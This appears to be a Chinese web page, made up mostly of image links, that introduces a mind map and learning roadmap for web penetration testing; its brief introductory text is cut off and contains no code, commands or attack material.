









史上超全web渗透测试思维导图

一、概述

我知道有很多人都对网络安全(黑客技术)十分感兴趣,对这个领域感兴趣的人越多,关于如何扩展知识和学习的问题也会越来越多。

因此,我决定整合一下全网的web学习路线图。

此路线图适用于所有初级、中级和高…

















